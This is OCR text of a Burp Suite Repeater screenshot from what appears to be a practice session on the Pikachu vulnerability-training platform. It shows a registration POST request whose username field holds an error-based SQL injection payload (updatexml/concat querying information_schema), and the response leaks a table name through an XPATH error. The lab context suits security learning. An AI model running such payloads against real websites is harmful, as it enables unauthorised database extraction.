 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 196
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
username=ouyang'or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu' limit 0,1)),0)
or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 没有比赛
响应
Raw 头 Hex HTML Render 1
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~httpinfo'
出现报错
完成 31,434字节 | 12毫秒